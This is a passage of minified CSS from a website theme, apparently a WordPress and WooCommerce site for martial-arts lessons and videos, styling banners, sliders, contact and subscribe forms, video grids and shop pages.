.fl-col-content{margin-right:0;float:none}}@media only screen and (max-width: 768px){.content-02 .fl-col-content{max-width:none}}.content-02 .fl-heading .color-blue{display:block}@media only screen and (max-width: 768px){.content-02 .fl-heading .color-blue{display:inline-block}}.custom-photo .fl-photo{position:relative}.custom-photo .fl-photo-caption{text-transform:uppercase;position:absolute;line-height:normal;font-style:italic;top:63px;left:81px}.custom-photo .fl-photo-caption .small{font-size:18px;display:block;max-width:227px;white-space:normal;padding-top:27px}.line-left-02{position:relative;padding-left:291px}@media only screen and (max-width: 1280px){.line-left-02{padding-left:0}}.line-left-02:before{background:#3c3c3d;position:absolute;max-width:291px;width:100%;height:1px;content:"";left:0;top:21px}@media only screen and (max-width: 480px){.line-left-02:before{display:none}}.line-left-02 .fl-heading{position:relative}.video-wrap .fl-module-content{max-width:711px;width:100%;float:right}@media only screen and (max-width: 768px){.video-wrap .fl-module-content{max-width:none}}.video-wrap .video-content{position:relative}.video-wrap .video-content .play-video{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute;left:50%;top:50%}.video-wrap .video-content:before{background:#131314;position:absolute;height:100%;width:100%;left:-20px;bottom:-20px;content:"";z-index:1}.video-wrap .video-content *{position:relative;z-index:2}.big h2{font-weight:normal;font-size:108px;line-height:.94}@media only screen and (max-width: 1280px){.big h2{font-size:68px}}@media only screen and (max-width: 1024px){.big h2{font-size:48px}}@media only screen and (max-width: 834px){.big h2{font-size:36px}}@media only screen and (max-width: 480px){.big h2{font-size:28px}}.content-03 .fl-col-content{max-width:693px;width:100%;position:relative;z-index:99}.content-04{max-width:569px;width:100%;float:right}.line-left-03{position:relative;padding-left:138px;clear:both}@media only screen and (max-width: 834px){.line-left-03{padding-left:0}}.line-left-03:before{background:#3c3c3d;position:absolute;max-width:138px;width:100%;height:1px;content:"";left:0;top:15px}@media only screen and (max-width: 480px){.line-left-03:before{display:none}}.line-left-03 .fl-heading{position:relative}.content-05{max-width:437px;width:100%;float:right}.content-06{position:relative}.content-06 .content-06_img{position:absolute;bottom:-155px;z-index:9;margin-left:-70px}@media only screen and (max-width: 768px){.content-06 .content-06_img{bottom:-181px;opacity:.5}}.content-06 .fl-node-5d106f30720f5{position:relative;z-index:999}.content-06 .btn-big a.fl-button{padding-left:35px;padding-right:35px}.testi-slider .fl-module-content{max-width:803px;width:100%;float:right}@media only screen and (max-width: 1450px){.testi-slider .fl-module-content{padding:15px;max-width:none;float:none;margin:0}}@media only screen and (max-width: 768px){.testi-slider .fl-module-content{padding-bottom:50px}}.testi-slider.fl-module-content-slider .bx-wrapper{margin-bottom:0}.testi-slider .fl-slide-title{margin-bottom:34px !important;text-transform:uppercase;font-weight:normal;font-style:italic;line-height:1.2}.testi-slider .fl-slide-title .color-blue{display:block}.testi-slider .fl-slide .fl-slide-text p{padding-right:204px !important;padding-left:81px !important;line-height:1.35;font-size:21px;color:#c0cbd4}@media only screen and (max-width: 768px){.testi-slider .fl-slide .fl-slide-text p{padding:0 !important}}.testi-slider .fl-slide .fl-slide-text p *{color:#c0cbd4}.testi-slider .fl-slide .fl-slide-text p.name{padding-right:58px !important;padding-top:43px !important;line-height:1.15;font-size:18px}@media only screen and (max-width: 768px){.testi-slider .fl-slide .fl-slide-text p.name{padding:0 !important}}.testi-slider .bx-wrapper .bx-pager{counter-reset:cq-counter;text-align:left;bottom:41px;padding-top:0}@media only screen and (max-width: 768px){.testi-slider .bx-wrapper .bx-pager{bottom:-40px;text-align:center}}.testi-slider .bx-wrapper .bx-pager-item{margin-right:35px;font-weight:normal;font-size:18px;color:#fff}@media only screen and (max-width: 768px){.testi-slider .bx-wrapper .bx-pager-item{margin:0 5px}}.testi-slider .bx-wrapper .bx-pager-item a{font-family:"Barlow Semi Condensed";line-height:normal;padding-top:17px;background:none;text-indent:0;color:#c0cbd4;height:auto;width:auto;font-size:0}@media only screen and (max-width: 768px){.testi-slider .bx-wrapper .bx-pager-item a{padding-top:5px}}.testi-slider .bx-wrapper .bx-pager-item a:before{counter-increment:cq-counter;content:counters(cq-counter, ".", decimal-leading-zero);display:inline-block;font-size:18px}@media only screen and (max-width: 768px){.testi-slider .bx-wrapper .bx-pager-item a:before{font-size:16px}}.testi-slider .bx-wrapper .bx-pager-item a:hover{background:none}.testi-slider .bx-wrapper .bx-pager-item a.active{border-top:4px solid #0f6db6;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;color:#1181dc;background:none}@media only screen and (max-width: 768px){.testi-slider .bx-wrapper .bx-pager-item a.active{border-width:2px}}.testi-slider .bx-wrapper .bx-pager-item a.active:before{font-size:21px}.join-section .fl-row-content-wrap{position:relative}.join-section .join-content{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;width:100%;top:61.6%}@media only screen and (max-width: 768px){.join-section .join-content{position:relative;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;top:auto}}.join-section .join-content .fl-col-content{position:relative;max-width:1123px;margin:0 auto;width:100%}.join-section .join-content .btn-big{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0;top:50%}@media only screen and (max-width: 768px){.join-section .join-content .btn-big{position:relative;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;top:auto}.join-section .join-content .btn-big .fl-button-left{text-align:center}}h2.fl-heading .spacer{font-size:54px;color:#1f303e}@media only screen and (max-width: 1550px){.fl-node-5d11ac148d712,.fl-node-5d11ac148d714{width:100%}}@media only screen and (max-width: 1280px){.fl-node-5d107244c3d7a>.fl-module-content{margin:0 15px}}@media only screen and (max-width: 768px){.testimonial{position:relative;z-index:999}}@media only screen and (max-width: 1112px){.fl-node-5d106fdb83c33,.fl-node-5d106fdb83c1e,.fl-node-5d1073bc06354,.fl-node-5d1073bc06358{width:100%}}#go-btm{position:absolute;right:-200px;top:-120px}@media only screen and (max-width: 1683px){#go-btm{right:0}}@media only screen and (max-width: 768px){#go-btm{right:-29px;top:-42px}#go-btm img{width:50px}}#go-btm a{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}#go-btm a img{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}#go-btm a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}#media_image-3{position:absolute;right:125px;bottom:0}#media_image-3 a{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative;z-index:9999}#media_image-3 a img{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}#media_image-3 a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}@media only screen and (max-width: 768px){#media_image-3{right:0;z-index:9999}#media_image-3 img{width:50px}}.center-container{max-width:1308px;margin:0 auto;width:100%;float:none !important}.banner-inner h1{font-weight:normal;font-style:italic}.banner-inner .line-left{padding-left:25.2604166667%;position:relative;color:#c0cbd4}@media only screen and (max-width: 768px){.banner-inner .line-left{padding-left:0}}.banner-inner .line-left:before{background:rgba(255,255,255,.1);width:25.2604166667%;position:absolute;content:"";height:1px;top:18px;left:0}@media only screen and (max-width: 768px){.banner-inner .line-left:before{display:none}}.banner-inner h4{margin:0 0 15px}.banner-inner h4 .color-darkblue{padding:0 10px}.about-img01{position:absolute;top:-378px;right:-82px}@media only screen and (max-width: 1112px){.about-img01{position:relative;top:auto;right:auto}}.about-img01 .fl-photo-content img{max-width:none}@media only screen and (max-width: 1112px){.about-img01 .fl-photo-content img{max-width:100%}}.about-img02{position:absolute;bottom:-153px;right:-194px;z-index:99}@media only screen and (max-width: 1112px){.about-img02{position:relative;bottom:auto;right:auto}}.about-img02 .fl-photo-content img{max-width:none}@media only screen and (max-width: 1112px){.about-img02 .fl-photo-content img{max-width:100%}}.about-content01 .fl-row-content{position:relative}.fl-node-5d281615872c1{position:relative;z-index:9}.about-content02{position:relative}.about-content02:before{background:url("../images/about-content02.jpg") 0 0 no-repeat;width:62.0833333333%;position:absolute;display:block;height:559px;content:"";z-index:1;top:0;right:0}@media only screen and (max-width: 768px){.about-content02:before{display:none}}.about-content02 .fl-row-content-wrap{min-height:630px}.about-content02 *{position:relative;z-index:9}.about-content02 h2{color:#b3c9dc}@media only screen and (max-width: 768px){.about-content02 h2{color:#000}}.about-content02 .fl-node-5d283231a14c5 p{color:#b3c9dc}@media only screen and (max-width: 768px){.about-content02 .fl-node-5d283231a14c5 p{color:#000}}.about-content02 .video-wrap{position:relative}.about-content02 .video-wrap .fl-rich-text{position:absolute;left:-154px;top:0}@media only screen and (max-width: 1112px){.about-content02 .video-wrap .fl-rich-text{position:relative;left:auto;top:auto}}.about-content02 .video-wrap .fl-rich-text img{max-width:none}@media only screen and (max-width: 1112px){.about-content02 .video-wrap .fl-rich-text img{max-width:100%}}.about-content02 .fl-node-5d28326c48bcb p img{vertical-align:middle;margin-right:20px}.about-bottom .fl-row-content{position:relative}.about-bottom .fl-node-5d2c1ad2820d8,.about-bottom .fl-node-5d4d078c72f04{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;width:100%;top:60%;left:0}@media only screen and (max-width: 1112px){.about-bottom .fl-node-5d2c1ad2820d8,.about-bottom .fl-node-5d4d078c72f04{top:50%}}.about-bottom .text-wrap{background:rgba(46,108,177,.9);max-width:735px;margin:0 auto;width:100%;float:none;color:#fff}.subscribe-wrap .fl-row-content{position:relative}.subscribe-wrap .text-wrap{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;background:none;max-width:none;width:100%;top:50%;left:0}.subscribe-wrap .text-wrap .fl-col-content{background:rgba(46,108,177,.9);max-width:735px;margin:0 auto;width:100%;float:none;color:#fff}.fl-builder-content .subscribe-wrap .fl-node-5d4d078c72f04{top:50%}.fl-builder-content .subscribe-wrap .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .subscribe-wrap .gform_wrapper select,.fl-builder-content .subscribe-wrap .gform_wrapper textarea.medium,.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome select,.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome textarea.medium{font-family:"Barlow Semi Condensed";font-weight:normal;text-align:center;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-size:21px;margin-top:0;height:52px;margin-bottom:15px}.fl-builder-content .subscribe-wrap .gform_wrapper .gform_footer,.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome .gform_footer{background:url("../images/btn-bg-black.png") left center no-repeat;max-width:400px;padding-left:37px;padding-top:0;height:117px}.fl-builder-content .subscribe-wrap .gform_wrapper .gform_footer input.button,.fl-builder-content .subscribe-wrap .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome .gform_footer input.button,.fl-builder-content .subscribe-wrap .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit]{text-align:center;font-size:44px;background:#0b0b0c;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;height:117px;padding:0 37px 0 0}.fl-builder-content .contact-form{-khtml-box-shadow:-20px 20px 20px -10px rgba(0,0,0,.1);-moz-box-shadow:-20px 20px 20px -10px rgba(0,0,0,.1);-webkit-box-shadow:-20px 20px 20px -10px rgba(0,0,0,.1);box-shadow:-20px 20px 20px -10px rgba(0,0,0,.1);padding-bottom:56px;position:relative;background:#fff;z-index:9}.fl-builder-content .contact-form .gform_wrapper ul.gform_fields li.gfield,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield{padding:0 0 15px}.fl-builder-content .contact-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .contact-form .gform_wrapper textarea,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome textarea{border-bottom:1px solid #000;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-size:21px;color:#1f303e;padding:18px 0 23px}.fl-builder-content .contact-form .gform_wrapper textarea,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome textarea{height:241px}.fl-builder-content .contact-form .gform_wrapper .gform_footer,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome .gform_footer{position:relative;max-width:331px;padding-top:7px}.fl-builder-content .contact-form .gform_wrapper .gform_footer:after,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome .gform_footer:after{background:url("../images/icon-arrow.png") 0 0 no-repeat;display:inline-block;position:absolute;height:24px;width:38px;content:"";right:57px;top:41%}.fl-builder-content .contact-form .gform_wrapper .gform_footer input.button,.fl-builder-content .contact-form .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome .gform_footer input.button,.fl-builder-content .contact-form .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit]{padding-right:38px;text-align:center;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-size:28px;padding-left:0;height:71px;width:100%}@media only screen and (max-width: 1112px){.fl-builder-content .contact-form .fl-node-5d2c413900783>.fl-module-content{margin:30px}}.contact-heading{max-width:504px}@media only screen and (max-width: 1112px){.contact-heading{max-width:none}}.contact-details{position:relative}.contact-details .fl-col-content{background:#0f0f10;position:absolute;width:568px;right:0;top:-200px;z-index:8}@media only screen and (max-width: 1112px){.contact-details .fl-col-content{width:100%;top:auto;position:relative;right:auto}.contact-details .fl-col-content .fl-node-5d2c434fa7e7d>.fl-module-content{margin:30px}}.contact-details h4{font-weight:normal;font-size:14px;color:#818c95;margin:0 0 17px}.contact-details h3{font-weight:normal;margin:0 0 54px;font-size:21px;color:#cdd7de}@media only screen and (max-width: 1112px){.contact-details h3{font-size:16px}}.contact-details h3 a{color:#cdd7de}.contact-details h3 img{vertical-align:middle;display:inline-block;margin-right:30px;max-width:none;width:auto}@media only screen and (max-width: 1112px){.contact-details h3 img{margin-right:10px}}.contact-details .contact-details-bottom{background:#fff}.contact-details .contact-details-bottom .fa{color:#818c95;margin:0 15px}@media only screen and (max-width: 1112px){.contact-details .contact-details-bottom .fl-module-content{margin:30px}}.inner-banner-content .fl-rich-text{max-width:520px}.testi-membership .fl-slide .fl-slide-title{margin-bottom:34px !important;text-transform:uppercase;font-weight:normal;line-height:1.2;color:#fff}.testi-membership .fl-slide .fl-slide-title .color-blue{display:block}@media only screen and (max-width: 480px){.testi-membership .fl-slide .fl-slide-title .color-blue{display:inline}}.testi-membership .fl-slide .fl-slide-text{max-width:814px;margin:0 auto;width:100%}.testi-membership .fl-slide h4{margin-bottom:32px !important}.testi-membership .fl-slide p{line-height:1.19}.testi-membership .bx-wrapper .bx-pager{position:relative;counter-reset:cq-counter;text-align:right;bottom:-31px;padding-top:0}.testi-membership .bx-wrapper .bx-pager-item{margin-right:35px;font-weight:normal;font-size:18px;color:#fff}@media only screen and (max-width: 768px){.testi-membership .bx-wrapper .bx-pager-item{margin:0 5px}}.testi-membership .bx-wrapper .bx-pager-item a{font-family:"Barlow Semi Condensed";line-height:normal;padding-top:17px;background:none;text-indent:0;color:#c0cbd4;height:auto;width:auto;font-size:0}@media only screen and (max-width: 768px){.testi-membership .bx-wrapper .bx-pager-item a{padding-top:5px}}.testi-membership .bx-wrapper .bx-pager-item a:before{counter-increment:cq-counter;content:counters(cq-counter, ".", decimal-leading-zero);display:inline-block;font-size:18px}@media only screen and (max-width: 768px){.testi-membership .bx-wrapper .bx-pager-item a:before{font-size:16px}}.testi-membership .bx-wrapper .bx-pager-item a.active{border-top:4px solid #0f6db6;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;color:#1181dc;background:none}@media only screen and (max-width: 768px){.testi-membership .bx-wrapper .bx-pager-item a.active{border-width:2px}}.testi-membership .bx-wrapper .bx-pager-item a.active:before{font-size:21px}.package-wrapper p{margin-bottom:21px}.package-wrapper .fl-button{min-width:331px}@media only screen and (max-width: 1112px){.package-wrapper .fl-button{min-width:auto}}@media only screen and (max-width: 1112px){.package-wrapper .fl-module-content{margin:14px}}.package-wrapper .text-wrapper{min-height:367.78px}@media only screen and (max-width: 1034px){.package-wrapper .text-wrapper{min-height:403px}}@media only screen and (max-width: 834px){.package-wrapper .text-wrapper{min-height:303px}}@media only screen and (max-width: 768px){.package-wrapper .text-wrapper{min-height:auto}}.package-wrapper .text-wrapper h4,.package-wrapper .text-wrapper h2{text-transform:uppercase;font-weight:normal;margin:0}.package-wrapper .text-wrapper h2{font-style:italic}.package-wrapper .text-wrapper h4{margin-bottom:27px;margin-right:82px;margin-left:82px;line-height:1.9}@media only screen and (max-width: 834px){.package-wrapper .text-wrapper h4{margin-left:0;margin-right:0}}@media only screen and (min-width: 992px){.size-44{font-size:44px}.size-44 *{font-size:44px}}.size-92{line-height:1.17;font-size:92px}.size-92 *{line-height:1.17;font-size:92px}@media only screen and (max-width: 1280px){.size-92{font-size:48px}.size-92 *{font-size:48px}}@media only screen and (max-width: 834px){.size-92{font-size:36px}.size-92 *{font-size:36px}}@media only screen and (max-width: 480px){.size-92{font-size:28px}.size-92 *{font-size:28px}}.btn-shadow{background:url("../images/btn-shadow.png") bottom left no-repeat;padding-bottom:43px}@media only screen and (max-width: 1112px){.btn-shadow{background:no-repeat;padding-bottom:0}}.filter-wrap .searchandfilter ul{padding:0;margin:0}.filter-wrap .searchandfilter ul li{float:left;padding-right:25px;min-width:235px}.filter-wrap .searchandfilter ul li label{display:block}.filter-wrap .searchandfilter ul li a{background:#fff;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;padding-left:20px;border:none;width:100%;height:52px}.filter-wrap .searchandfilter ul li a span{line-height:52px;font-size:21px;color:#1f303e}.filter-wrap .searchandfilter ul li a div{width:48px}.filter-wrap .searchandfilter ul li a b{background:url("../images/arrow-icon.png") center center no-repeat}.filter-wrap .searchandfilter ul li select{background:#fff url("../images/arrow-icon.png") 93% center no-repeat;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;padding-left:20px;-webkit-appearance:none;border:none;width:100%;height:52px;font-size:21px;color:#1f303e;min-width:auto}.filter-wrap .searchandfilter ul li input[type=text]{background:#fff;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;border:none;width:100%;height:52px}.filter-wrap .searchandfilter ul li .chosen-container-active.chosen-with-drop .chosen-single div b{background:url("../images/arrow-up-icon.png") center center no-repeat}.filter-wrap .searchandfilter ul li input[type=submit]{text-transform:uppercase;min-width:120px;background:#fff;font-size:21px;color:#1f303e;height:52px;padding:0}.filter-wrap .searchandfilter ul li input[type=submit]:hover{background-color:#0099e4;color:#fff}.video-wrap:after{display:block;width:100%;content:"";height:0;clear:both}.video-wrap .video-list{padding:0 14px;width:25%;float:left}.video-wrap .video-list:nth-child(4n+1){clear:both}@media only screen and (max-width: 768px){.video-wrap .video-list{width:50%}.video-wrap .video-list img{width:100%}.video-wrap .video-list:nth-child(2n+1){clear:both}}@media only screen and (max-width: 480px){.video-wrap .video-list{width:100%}}.video-wrap .video-list h4 a{color:#0f6db6}.video-wrap .img{background:#c9cdcf;position:relative;width:100%}.video-wrap .img:before{position:absolute;background:#c9cdcf;bottom:-6px;left:-6px;width:100%;height:100%;content:""}.video-wrap .img:after{background:rgba(46,108,177,.5) url("../images/icon-play.png") 65% center no-repeat;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-moz-border-raidus:100px;-webkit-border-radius:100px;border-radius:100px;-khtml-border-radius:100px;position:absolute;display:block;height:84px;z-index:99;width:84px;content:"";left:50%;top:50%}.video-wrap .img:hover:after{background-color:rgba(46,108,177,.8)}.video-wrap .img *{position:relative;z-index:9}.video-line-left{position:relative;margin-bottom:16px}.video-line-left:before{background:#ced2d4;max-width:291px;height:1px;width:100%;content:"";display:block;position:absolute;top:9px;left:0}.video-line-left p{text-transform:uppercase;font-size:14px}.wp-pagenavi li{display:inline-block}.wp-pagenavi a,.wp-pagenavi span{background:#0f6db6;display:inline-block;border:none;color:#fff}.wp-pagenavi a.current,.wp-pagenavi a:hover{font-weight:normal;background:#000}.search-filter-results{position:relative}.search-filter-results .search-filter-scroll-loading{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);position:absolute;bottom:0;left:50%;margin:0;padding:0}@media only screen and (min-width: 1366px){.cta-section h2{font-size:64px}}.cta-section .btn,.cta-section .woocommerce a.button,.woocommerce .cta-section a.button,.cta-section .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .cta-section .button,.cta-section .fl-builder-content a.fl-button,.fl-builder-content .cta-section a.fl-button,.cta-section .fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer .cta-section input.button,.cta-section .fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_footer .cta-section input[type=submit],.cta-section .fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer .cta-section input.button,.cta-section .fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer .cta-section input[type=submit]{padding-bottom:23px;background:#0b0b0c;position:relative;padding-top:18px;color:#fff;display:block;max-width:200px;width:100%;margin:15px auto 0;-webkit-clip-path:polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);clip-path:polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);padding:10px 35px}@media only screen and (min-width: 1366px){.cta-section .btn,.cta-section .woocommerce a.button,.woocommerce .cta-section a.button,.cta-section .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .cta-section .button,.cta-section .fl-builder-content a.fl-button,.fl-builder-content .cta-section a.fl-button,.cta-section .fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer .cta-section input.button,.cta-section .fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_footer .cta-section input[type=submit],.cta-section .fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer .cta-section input.button,.cta-section .fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer .cta-section input[type=submit]{display:inline-block;padding:20px 70px 21px;font-size:64px;max-width:none;width:auto}}.why-caio-terra .line-left-02:before{top:76px}.why-caio-terra .content-wrap{max-width:1308px;margin:0 auto;width:100%}.single-lesson h1,.single-video h1{margin-bottom:50px}.triangle-right .fl-col-content:after{border-left-color:#0f6db6 !important}.pagination-hidden .wp-pagenavi{display:none}.bottom-right-shadow .fl-module-button{z-index:9}.woocommerce .site-inner,.woocommerce-page .site-inner{padding:0;color:#0f0f10}.woocommerce.single .site-inner,.woocommerce.woocommerce-cart .site-inner,.woocommerce.woocommerce-checkout .site-inner,.woocommerce-page.single .site-inner,.woocommerce-page.woocommerce-cart .site-inner,.woocommerce-page.woocommerce-checkout .site-inner{padding:60px 30px 0}@media only screen and (max-width: 834px){.woocommerce.single .site-inner,.woocommerce.woocommerce-cart .site-inner,.woocommerce.woocommerce-checkout .site-inner,.woocommerce-page.single .site-inner,.woocommerce-page.woocommerce-cart .site-inner,.woocommerce-page.woocommerce-checkout .site-inner{padding-left:0;padding-right:0}}.woocommerce .content-area,.woocommerce-page .content-area{max-width:1280px;margin:0 auto;width:100%}.woocommerce a.button,.woocommerce div.product form.cart .button{padding:14px 30px 15px;letter-spacing:.5px;font-style:normal;font-weight:400;font-size:18px}@media only screen and (min-width: 1280px){.woocommerce div.product .product_title{font-size:64px}}.woocommerce .summary h1,.woocommerce .summary h2,.woocommerce .summary h3,.woocommerce .summary h4,.woocommerce .summary h5,.woocommerce .summary h6,.woocommerce .woocommerce-tabs h1,.woocommerce .woocommerce-tabs h2,.woocommerce .woocommerce-tabs h3,.woocommerce .woocommerce-tabs h4,.woocommerce .woocommerce-tabs h5,.woocommerce .woocommerce-tabs h6{font-family:"Barlow Semi Condensed";margin:0 0 20px;font-weight:700}.woocommerce .summary p,.woocommerce .woocommerce-tabs p{font-family:"Barlow Semi Condensed";margin:0 0 20px}.woocommerce .summary .fl-builder-module-template,.woocommerce .woocommerce-tabs .fl-builder-module-template{max-width:100%;padding:0}.woocommerce .summary *:last-child,.woocommerce .woocommerce-tabs *:last-child{margin-bottom:0}.related{clear:both}.single-product h1{text-align:left}.select2-results__option{color:#0f0f10}.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container .select2-selection--single{height:45px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px}.icon-mapmarker .fl-heading-text:before{background:url("../images/icon-map-marker.png") 0 0 no-repeat;display:inline-block;margin-right:20px;height:34px;width:34px;content:""}.fl-heading img{vertical-align:2px}.line-through .fl-heading{position:relative}.line-through .fl-heading:before{background:#0f0f10;position:absolute;width:100%;height:1px;content:"";top:50%;left:0}.line-through .fl-heading .fl-heading-text{position:relative;background:#fff;padding:0 30px}.lc-nm p:last-child{margin-bottom:0 !important}.lc-nm p small{font-size:10px !important;font-weight:normal !important;letter-spacing:2px;display:block;margin-top:5px}@media only screen and (max-width: 320px){.lc-nm p{font-size:16px !important}.lc-nm p *{font-size:16px !important}}.column p{margin-bottom:1px;clear:both;width:100%;float:left}@media only screen and (max-width: 320px){.column p{font-size:16px !important}.column p *{font-size:16px !important}}.column .float-left{width:300px;float:left}.column .float-left.color-skyblue{width:144px}.column.alt .float-left{width:100px}.column.alt .float-left:first-child{width:300px}.float-left{float:left}@media only screen and (max-width: 834px){.float-left{float:none}}.float-right{float:right}@media only screen and (max-width: 834px){.float-right{float:none}}.entry-content .theme-list ul{padding:0}@media only screen and (max-width: 320px){.entry-content .theme-list ul{margin-bottom:0 !important}}.entry-content .theme-list ul li{list-style-type:none;padding-bottom:12px;padding-left:35px;position:relative}@media only screen and (max-width: 320px){.entry-content .theme-list ul li{font-size:16px !important}}.entry-content .theme-list ul li:before{background:#1094fc;position:absolute;content:"";width:14px;height:4px;top:17px;left:0}@media only screen and (max-width: 320px){.rio-banner .fl-module-heading h1,.rio-banner .fl-module-heading h1 *{font-size:48px !important}.rio-banner .fl-module-heading h2,.rio-banner .fl-module-heading h2 *{font-size:36px !important}}.fl-accordion-button-icon{font-size:80%}.woocommerce-store-notice,p.demo_store{top:auto !important;background:#ba1d2d;position:relative;padding:10px 30px}.woocommerce-store-notice a,p.demo_store a{text-decoration:none}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link,p.demo_store a.woocommerce-store-notice__dismiss-link{position:absolute;font-size:0;right:10px;top:15px}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before,p.demo_store a.woocommerce-store-notice__dismiss-link:before{font-family:"Font Awesome 5 Free";content:"";font-size:18px}.woocommerce-store-notice a.learn-more,p.demo_store a.learn-more{text-transform:uppercase;display:inline-block;padding:8px 15px;background:#333;font-size:14px;margin-left:15px}.admin-bar{padding-top:32px}@media only screen and (max-width: 768px){.admin-bar{padding-top:46px}}.woocommerce div.product div.images .flex-control-thumbs li{padding-right:14px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper>div{padding-bottom:14px}@media only screen and (max-width: 768px){.hide-xs{display:none !important}}.show-xs{display:none !important}@media only screen and (max-width: 768px){.show-xs{display:block !important}}.fl-builder-edit .site-inner{z-index:99999}.mce-container,.mce-container *,.mce-widget,.mce-widget *{color:#000 !important}.post-edit-link{display:none}.v2,.blog,.archive,.single-post{font-family:"Mukta";background:#fafafa;font-size:21px;color:#151922}@media only screen and (max-width: 1112px){.v2,.blog,.archive,.single-post{font-size:1.8vw}}@media only screen and (max-width: 834px){.v2,.blog,.archive,.single-post{font-size:2vw}}@media only screen and (max-width: 768px){.v2,.blog,.archive,.single-post{font-size:3vw}}@media only screen and (max-width: 480px){.v2,.blog,.archive,.single-post{font-size:4.5vw}}.v2 h1,.v2 h2,.v2 h3,.v2 h4,.v2 h5,.v2 h6,.v2 .h1,.v2 .h2,.v2 h1 small,h1 .v2 small,.v2 .h1 * small,.h1 * .v2 small,.v2 .custom-photo .fl-photo-caption,.custom-photo .v2 .fl-photo-caption,.v2 .h3,.v2 .single-product h1,.single-product .v2 h1,.v2 .woocommerce-cart h1,.woocommerce-cart .v2 h1,.v2 .woocommerce-checkout h1,.woocommerce-checkout .v2 h1,.v2 .h4,.v2 .single-product h2,.single-product .v2 h2,.v2 .woocommerce-cart h2,.woocommerce-cart .v2 h2,.v2 .woocommerce-checkout h2,.woocommerce-checkout .v2 h2,.v2 .woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .v2 .woocommerce-loop-category__title,.v2 .woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product .v2 .woocommerce-loop-product__title,.v2 .woocommerce.archive ul.products li.product 